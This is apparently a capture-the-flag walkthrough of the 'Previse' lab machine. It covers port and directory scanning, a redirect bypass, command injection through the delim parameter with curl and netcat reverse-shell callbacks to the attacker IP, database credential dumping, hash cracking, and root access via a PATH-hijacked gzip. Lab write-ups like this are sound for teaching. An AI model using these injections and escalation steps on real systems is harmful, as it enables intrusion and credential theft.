
Recon
Scanning
We will start by mapping the previse.htb hostname to the IP address of the box. Your /etc/hosts should contain this entry. Make sure you replace the IP provided with the one given to you:
~ cat /etc/hosts
10.129.95.185 previse.htb
nmap found two open TCP ports, SSH (22) and HTTP (80):
~ nmap -sVC 10.129.95.185
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
When we access previse.htb, we are redirected to a login page:

Figure 1: Previse Login Screen
After trying out some default usernames and passwords, nothing worked. I then ran ffuf to find subdirectories.
~ ffuf -u http://previse.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -e .php -fc 403,404,303,405
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://previse.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 403,404,303,405
________________________________________________
accounts.php [Status: 302, Size: 3994, Words: 1096, Lines: 94, Duration: 63ms]
config.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 54ms]
css [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 57ms]
download.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 62ms]
favicon.ico [Status: 200, Size: 15406, Words: 15, Lines: 10, Duration: 59ms]
files.php [Status: 302, Size: 4914, Words: 1531, Lines: 113, Duration: 59ms]
footer.php [Status: 200, Size: 217, Words: 10, Lines: 6, Duration: 61ms]
header.php [Status: 200, Size: 980, Words: 183, Lines: 21, Duration: 64ms]
index.php [Status: 302, Size: 2801, Words: 737, Lines: 72, Duration: 59ms]
js [Status: 301, Size: 307, Words: 20, Lines: 10, Duration: 60ms]
login.php [Status: 200, Size: 2224, Words: 486, Lines: 54, Duration: 63ms]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 58ms]
logs.php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 66ms]
nav.php [Status: 200, Size: 1248, Words: 462, Lines: 32, Duration: 61ms]
status.php [Status: 302, Size: 2966, Words: 749, Lines: 75, Duration: 59ms]
:: Progress: [40956/40956] :: Job [1/1] :: 680 req/sec :: Duration: [0:01:04] :: Errors: 0 ::
From there, I started looking at all the pages and almost everything redirected to /login.php but nav.php had some interesting links:

Figure 2: /nav.php
The links are:
- Home:
/index.php - Accounts + Create Account:
/accounts.php - Files:
/files.php - Management Menu + Website Status:
/status.php - Log data:
/file_logs.php
When clicking on the links, they all redirect to /login.php because we are not authenticated.
Execute After Redirect (EAR) Vulnerability
After inspecting reqeuests in burpsuite, we notice that the / returns a HTTP 302 redirect to /login.php. However, there’s also a full page in that response:
HTTP/1.1 302 Found
Date: Thu, 23 Oct 2025 05:34:27 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-Length: 2801
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Previse rocks your socks." />
<meta name="author" content="m4lwhere" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="stylesheet" href="css/uikit.min.css" />
<script src="js/uikit.min.js"></script>
<script src="js/uikit-icons.min.js"></script>
...<SNIP>...
This is a classic example of an execution after redirect (EAR) vulnerability.
Skiping Redirects
By default, Burp intercept only stops requests, not responses. To see the root page, you’ll have to turn on Server Response Interception in Burp Proxy, and then turn Intercept on (Indicated by the red rectangle):

Figure 3: Turning on Burpsuite’s Response Interception
After that, I will go to http://previse.htb in the burp browser, forwarding the request without changes, and Burpsuite catches the response:

Figure 4: Burpsuite Intercepting the Response
After changing the response code from 302 to 200, we can see that the page comes back:

Figure 5: Response on the Page
From there, we can go to accounts.php using the same process that we did before. That page has a message saying that only admins should be here, which probably means that we can use it to exploit the application:

Figure 6: /accounts.php
After that, we fill out the form and create a new account. After that, we can turn off Burpsuite and log into the web app normally.

Figure 7: Account Creation
Log Data
After Logging in, I visited the /file_logs.php and was able to request the log data:

Figure 8: Log Data
Inital Access
Looking at Burpsuite and performing more enumeration, we can notice that the POST request to /logs.php sends a delim=comma parameter.

Figure 9: Response with the delim parameter set to comma
After trying to change the parameter to something that is not one of the options in the dropdown (delim=taco), we can see that we get the same response as a comma.

Figure 10: Response with the delim parameter set to space

Figure 11: Response with the delim parameter set to taco
We can try and abuse the delim=taco parameter to see if we can gain command injection. This can be done by adding a ;curl%20http://10.10.14.6:8888 at the end of the request and hosting a python server (python -m http.server 8888) to see if the command is executed:
 Figure 12: Command Execution
Figure 12: Command Execution
From there, we can get a reverse shell by adding this command in the command injection and starting a listener on our local machine:
Revshell cmd: nc%2010.10.14.6%204444%20-e%20/bin/sh

Figure 13: Reverse Shell as www-data
After that, you can use a python command to spawn a /bin/bash shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation to m4lwhere
After getting access to the system as www-data, we perform system enumeration and find the password to the database in /var/www/html/config.php:

Figure 14: Database Password
From there, we can use these creds to connect to the database using the follwing command:
Command to connect to the database: mysql -u root -p
 Figure 15: Connecting to the Database
Figure 15: Connecting to the Database
From there, you can connect to the database and show tables to dump the accounts.

Figure 16: Dumping the Database Tables
After dumping the tables, we can see the hashe for the user that we created and m4lwhere. We copy out the hashes to a different file to try and crack them using hashcat.
Hashcat Command: hashcat -m500 user.hash /usr/share/wordlists/rockyou.txt

Figure 17: Cracking the hashes with hashcat
From there, we can SSH as m4lwhere onto the machine and get the user flag.

Figure 18: User Flag
Privilege Escalation to root
After gaining access to the user m4lwhere, we run sudo -l to see what commands the user run as sudo. We can see that the user can run /opt/scripts/access_backup.sh as root.
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
m4lwhere@previse:~$
Looking at the script, we can see that it uses the /bin/gzip binary to backup the directories:
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
m4lwhere@previse:~$
We can see that gzip is called without a complete path. This means that we can use Path Injection and set the SUID bit on /bin/bash to spawn a root shell. Here are the commands for it:
m4lwhere@previse:~$ mkdir /tmp/evil
m4lwhere@previse:~$ vim /tmp/evil/gzip
m4lwhere@previse:~$ cat /tmp/evil/gzip
#!/bin/bash
chmod u+s /bin/bash
m4lwhere@previse:~$ export PATH=/tmp/evil:$PATH
From there, we can run the access_backup.sh script and that will set the SUID bit on the /bin/bash binary, which we can use to spawn a root shell.
m4lwhere@previse:~$ sudo PATH=/tmp/evil:$PATH /opt/scripts/access_backup.sh
m4lwhere@previse:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
m4lwhere@previse:~$ /bin/bash -p
bash-4.4#

Figure 19: Root Flag